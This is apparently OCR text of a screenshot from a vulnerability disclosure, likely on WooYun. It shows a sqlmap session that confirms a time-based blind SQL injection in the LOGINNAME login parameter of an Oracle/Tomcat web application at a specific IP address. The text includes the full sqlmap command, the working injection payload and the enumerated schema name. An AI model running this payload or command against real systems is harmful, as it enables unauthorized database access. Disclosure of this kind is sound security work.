 管理员: C:\Windows\System32\cmd.exe
D:\Python27>python SQLMap/SQLMap.py -r 2.txt --time-sec 6 --current-db
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:07:39
[14:07:39] [INFO] parsing HTTP request from '2.txt'
[14:07:39] [INFO] resuming back-end DBMS 'oracle'
[14:07:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LOGINNAME (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=loginin&LOGINNAME=admin' AND 3519=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(97)||CHR(110)||CHR(75)||CHR(82),6) AND 'qCJH'='qCJH&PASSWD=admin&randNum=469
6
---
[14:07:39] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Oracle
[14:07:39] [INFO] fetching current database
[14:07:39] [INFO] resumed: WLAN
[14:07:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WLAN'
[14:07:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.225.112.179'
[*] shutting down at 14:07:39
www.wooyun.org